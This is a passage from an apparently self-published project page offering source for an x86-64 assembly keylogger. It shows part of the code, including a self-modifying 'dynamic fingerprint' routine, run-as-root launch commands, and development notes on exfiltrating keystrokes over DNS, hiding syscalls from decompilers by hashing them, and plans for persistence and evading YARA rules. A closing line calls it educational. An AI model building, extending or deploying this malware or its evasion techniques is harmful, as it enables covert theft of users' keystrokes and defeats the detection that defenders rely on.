<a id="__codelineno-0-170" name="__codelineno-0-170" href="#__codelineno-0-170"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="p">[</span><span class="no">h</span><span class="p">],</span><span class="w"> </span><span class="no">rax</span>
<a id="__codelineno-0-171" name="__codelineno-0-171" href="#__codelineno-0-171"></a>
<a id="__codelineno-0-172" name="__codelineno-0-172" href="#__codelineno-0-172"></a><span class="w">    </span><span class="nf">jmp</span><span class="w"> </span><span class="no">hash_loop</span>
<a id="__codelineno-0-173" name="__codelineno-0-173" href="#__codelineno-0-173"></a>
<a id="__codelineno-0-174" name="__codelineno-0-174" href="#__codelineno-0-174"></a><span class="nl">test_hash:</span>
<a id="__codelineno-0-175" name="__codelineno-0-175" href="#__codelineno-0-175"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">h</span><span class="p">]</span>
<a id="__codelineno-0-176" name="__codelineno-0-176" href="#__codelineno-0-176"></a><span class="w">    </span><span class="nf">cmp</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="no">rdi</span>
<a id="__codelineno-0-177" name="__codelineno-0-177" href="#__codelineno-0-177"></a><span class="w">    </span><span class="nf">jne</span><span class="w"> </span><span class="no">loop</span>
<a id="__codelineno-0-178" name="__codelineno-0-178" href="#__codelineno-0-178"></a>
<a id="__codelineno-0-179" name="__codelineno-0-179" href="#__codelineno-0-179"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r10</span><span class="p">,</span><span class="w"> </span><span class="no">r9</span>
<a id="__codelineno-0-180" name="__codelineno-0-180" href="#__codelineno-0-180"></a><span class="w">    </span><span class="nf">jmp</span><span class="w"> </span><span class="no">end_function</span>
<a id="__codelineno-0-181" name="__codelineno-0-181" href="#__codelineno-0-181"></a>
<a id="__codelineno-0-182" name="__codelineno-0-182" href="#__codelineno-0-182"></a><span class="nl">end_function:</span>
<a id="__codelineno-0-183" name="__codelineno-0-183" href="#__codelineno-0-183"></a><span class="w">    </span><span class="nf">ret</span>
<a id="__codelineno-0-184" name="__codelineno-0-184" href="#__codelineno-0-184"></a>
<a id="__codelineno-0-185" name="__codelineno-0-185" href="#__codelineno-0-185"></a><span class="nl">change_fingerprint:</span>
<a id="__codelineno-0-186" name="__codelineno-0-186" href="#__codelineno-0-186"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">2</span><span class="w"> </span><span class="c1">; sys_open</span>
<a id="__codelineno-0-187" name="__codelineno-0-187" href="#__codelineno-0-187"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">current_process_file</span>
<a id="__codelineno-0-188" name="__codelineno-0-188" href="#__codelineno-0-188"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="w"> </span><span class="c1">; read only</span>
<a id="__codelineno-0-189" name="__codelineno-0-189" href="#__codelineno-0-189"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-190" name="__codelineno-0-190" href="#__codelineno-0-190"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-191" name="__codelineno-0-191" href="#__codelineno-0-191"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r12</span><span class="p">,</span><span class="w"> </span><span class="no">rax</span><span class="w"> </span><span class="c1">; r12 = fd current_process_file</span>
<a id="__codelineno-0-192" name="__codelineno-0-192" href="#__codelineno-0-192"></a>
<a id="__codelineno-0-193" name="__codelineno-0-193" href="#__codelineno-0-193"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">2</span><span class="w"> </span><span class="c1">; sys_open</span>
<a id="__codelineno-0-194" name="__codelineno-0-194" href="#__codelineno-0-194"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">temp_filename</span>
<a id="__codelineno-0-195" name="__codelineno-0-195" href="#__codelineno-0-195"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="mi">577</span><span class="w"> </span><span class="c1">; write only | create if not exist | overwrite (trunc)</span>
<a id="__codelineno-0-196" name="__codelineno-0-196" href="#__codelineno-0-196"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="mi">0777</span><span class="no">q</span>
<a id="__codelineno-0-197" name="__codelineno-0-197" href="#__codelineno-0-197"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-198" name="__codelineno-0-198" href="#__codelineno-0-198"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r13</span><span class="p">,</span><span class="w"> </span><span class="no">rax</span><span class="w"> </span><span class="c1">; r13 = fd temp_filename</span>
<a id="__codelineno-0-199" name="__codelineno-0-199" href="#__codelineno-0-199"></a>
<a id="__codelineno-0-200" name="__codelineno-0-200" href="#__codelineno-0-200"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">40</span><span class="w">  </span><span class="c1">; sys_sendfile</span>
<a id="__codelineno-0-201" name="__codelineno-0-201" href="#__codelineno-0-201"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">r13</span><span class="w"> </span><span class="c1">; temp_filename (dst)</span>
<a id="__codelineno-0-202" name="__codelineno-0-202" href="#__codelineno-0-202"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="no">r12</span><span class="w"> </span><span class="c1">; current_process_file (src)</span>
<a id="__codelineno-0-203" name="__codelineno-0-203" href="#__codelineno-0-203"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="w"> </span><span class="c1">; from octet 0</span>
<a id="__codelineno-0-204" name="__codelineno-0-204" href="#__codelineno-0-204"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r10</span><span class="p">,</span><span class="w"> </span><span class="mi">0x7FFFFFFF</span><span class="w"> </span><span class="c1">; to EOF (end of the file)</span>
<a id="__codelineno-0-205" name="__codelineno-0-205" href="#__codelineno-0-205"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-206" name="__codelineno-0-206" href="#__codelineno-0-206"></a>
<a id="__codelineno-0-207" name="__codelineno-0-207" href="#__codelineno-0-207"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">1</span><span class="w"> </span><span class="c1">; sys_write</span>
<a id="__codelineno-0-208" name="__codelineno-0-208" href="#__codelineno-0-208"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">r13</span>
<a id="__codelineno-0-209" name="__codelineno-0-209" href="#__codelineno-0-209"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="no">junk</span>
<a id="__codelineno-0-210" name="__codelineno-0-210" href="#__codelineno-0-210"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="mi">4</span>
<a id="__codelineno-0-211" name="__codelineno-0-211" href="#__codelineno-0-211"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-212" name="__codelineno-0-212" href="#__codelineno-0-212"></a>
<a id="__codelineno-0-213" name="__codelineno-0-213" href="#__codelineno-0-213"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">87</span><span class="w"> </span><span class="c1">; unlink</span>
<a id="__codelineno-0-214" name="__codelineno-0-214" href="#__codelineno-0-214"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">bin_filename</span>
<a id="__codelineno-0-215" name="__codelineno-0-215" href="#__codelineno-0-215"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-216" name="__codelineno-0-216" href="#__codelineno-0-216"></a>
<a id="__codelineno-0-217" name="__codelineno-0-217" href="#__codelineno-0-217"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">82</span><span class="w"> </span><span class="c1">; rename</span>
<a id="__codelineno-0-218" name="__codelineno-0-218" href="#__codelineno-0-218"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">temp_filename</span>
<a id="__codelineno-0-219" name="__codelineno-0-219" href="#__codelineno-0-219"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="no">bin_filename</span>
<a id="__codelineno-0-220" name="__codelineno-0-220" href="#__codelineno-0-220"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-221" name="__codelineno-0-221" href="#__codelineno-0-221"></a>
<a id="__codelineno-0-222" name="__codelineno-0-222" href="#__codelineno-0-222"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">3</span>
<a id="__codelineno-0-223" name="__codelineno-0-223" href="#__codelineno-0-223"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">r12</span>
<a id="__codelineno-0-224" name="__codelineno-0-224" href="#__codelineno-0-224"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-225" name="__codelineno-0-225" href="#__codelineno-0-225"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">3</span>
<a id="__codelineno-0-226" name="__codelineno-0-226" href="#__codelineno-0-226"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">r13</span>
<a id="__codelineno-0-227" name="__codelineno-0-227" href="#__codelineno-0-227"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-228" name="__codelineno-0-228" href="#__codelineno-0-228"></a>
<a id="__codelineno-0-229" name="__codelineno-0-229" href="#__codelineno-0-229"></a><span class="w">    </span><span class="nf">ret</span>
</code></pre></div>
<h3 id="how-to-run">How to run ?</h3>
<p>In the code change the domaine : "testdomaine" to a one you own. Or just leave the "testdomaine" if you just want to see the request in wireshark. </p>
<h4 id="assemble-with-nasm">Assemble with nasm</h4>
<p><div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>nasm -f elf64 keylogger.asm
</code></pre></div>
<em>transform assembly into opcodes</em></p>
<h4 id="link-with-ld">Link with ld</h4>
<p><div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>ld keylogger.o -o keylogger
</code></pre></div>
<em>combines the opcodes files to create the executable</em></p>
<h4 id="run-as-root-and-release-the-terminal">Run as root and release the terminal</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>sudo ./keylogger &lt;/dev/null &amp;
</code></pre></div>
<h4 id="one-line-launch">One-line launch</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>nasm -f elf64 keylogger.asm ; ld keylogger.o -o keylogger ; sudo ./keylogger &lt;/dev/null &amp;
</code></pre></div>
<h2 id="notes-on-the-project">Notes on the project</h2>
<h3 id="first-analysis-without-obfuscation-method-14032026">First analysis without obfuscation method (14/03/2026)</h3>
<p>By running the program, you can see the DNS queries it performs.
<img alt="" src="../keylogger_asm/wireshark.png" /></p>
<p>The fact that binary ninja attempt to recreate the high-level code in which the program was never created is quite fun. However all the syscall, the data (domain and files) is perfectly understandable and clearly displayed. Therefore, it wouldn't be very difficult to recover all the IOCs using a reverse analysis.
<img alt="" src="../keylogger_asm/binary%20ninja.png" /></p>
<p>Things to add before the next analysis :
- syscall obfuscation
- dynamic signature generation allowing its fingerprint to be modified at each execution
- persistence mechanism</p>
<h3 id="first-attempt-of-syscall-obfuscation">First attempt of syscall obfuscation</h3>
<p>This first attempt consists of retrieving the syscall into a "num" file. </p>
<p>cf : experimentation/syscall_obfuscation_first_attempt.asm</p>
<p><img alt="" src="../keylogger_asm/syscall_obfuscation_first_attempt.png" /></p>
<p>The syscall is obfuscated ; sys_write is not recover by the decompiler, it's the buffer return by sys_read.</p>
<p>But it is still easy to retrieve the file and deduce the syscalls from it.</p>
<h3 id="obfuscation-trought-syscall-hashing-26032026">Obfuscation trought syscall hashing (26/03/2026)</h3>
<p>I initially implemented a non-cryptographic pseudo-hashing method of the djb2 type (cf : https://github.com/karambole-dev/learn-assembly-x86/blob/main/hashing/pseudo_djb2.asm)</p>
<p>We will hash all the numbers from 100 to 0 until one of them has the same hash as the desired one (here 60), and if it is the case we can exit the programm correctly by using it as a syscall (sys_exit = 60).</p>
<p>cf : experimentation/syscall_obfuscation_hashing.asm</p>
<p>I then placed all this logic in a function that the keylogger calls before a syscall: 
<div class="highlight"><pre><span></span><code><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>    mov rdi, 177575 ; hash of number : 2
<a id="__codelineno-5-2" name="__codelineno-5-2" href="#__codelineno-5-2"></a>    call find_value ; r10 = returned value
<a id="__codelineno-5-3" name="__codelineno-5-3" href="#__codelineno-5-3"></a>
<a id="__codelineno-5-4" name="__codelineno-5-4" href="#__codelineno-5-4"></a>    mov rax, r10 ; open event0 file
<a id="__codelineno-5-5" name="__codelineno-5-5" href="#__codelineno-5-5"></a>    mov rdi, event0_file_path
<a id="__codelineno-5-6" name="__codelineno-5-6" href="#__codelineno-5-6"></a>    mov rsi, 0
<a id="__codelineno-5-7" name="__codelineno-5-7" href="#__codelineno-5-7"></a>    mov rdx, 0
<a id="__codelineno-5-8" name="__codelineno-5-8" href="#__codelineno-5-8"></a>    syscall
</code></pre></div></p>
<p>I only obfuscated the first syscall in the "keylogger_with_dns_exfiltration_and_syscall_obfuscation.asm" version ; the code is already quite complex and I would like to be able to continue rereading it.</p>
<p>On the reverse side, we see that the decompiler can no longer automatically retrieve the syscall. This is already enough to slow down the analysis.</p>
<p><img alt="" src="../keylogger_asm/reverse_syscall_hashing.png" /></p>
<p>Obviously, the fact that the file name is visible makes obfuscation less effective.</p>
<p>Things to add before the next analysis :
- fingerprint generation
- obfuscate files name and domain to bypass basic yara rules</p>
<h3 id="dynamic-fingerprint-27032026">Dynamic fingerprint (27/03/2026)</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>$ md5sum keylogger_with_dns_exfiltration_and_syscall_obfuscation_and_dynamic_fingerprint
<a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a>a7974156c03fd4e83898b9fc5dd3061e
<a id="__codelineno-6-3" name="__codelineno-6-3" href="#__codelineno-6-3"></a>
<a id="__codelineno-6-4" name="__codelineno-6-4" href="#__codelineno-6-4"></a>$ sudo ./keylogger_with_dns_exfiltration_and_syscall_obfuscation_and_dynamic_fingerprint 
<a id="__codelineno-6-5" name="__codelineno-6-5" href="#__codelineno-6-5"></a>^C
<a id="__codelineno-6-6" name="__codelineno-6-6" href="#__codelineno-6-6"></a>
<a id="__codelineno-6-7" name="__codelineno-6-7" href="#__codelineno-6-7"></a>$ md5sum keylogger_with_dns_exfiltration_and_syscall_obfuscation_and_dynamic_fingerprint
<a id="__codelineno-6-8" name="__codelineno-6-8" href="#__codelineno-6-8"></a>3761e4aa2318f7ffd61725692d2dc315
</code></pre></div>
<p>Creating a self-modifying binary was much harder than i thought because the kernel blocks writing to running binaries (errors ETXTBSY).</p>
<p>So you have to retrieve it from memory (/proc/self/exe is the current bin in the context so we can read it), copy it to a temporary file, unlink the file from its memory instance, delete the file, and rename the copy with the name of the original binary. (cf : experimentation/dynamic_fingerprint.asm)</p>
<h3 id="warning">Warning</h3>
<p>Only use this program on a machine you own. This code was written for educational purposes.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": [], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>


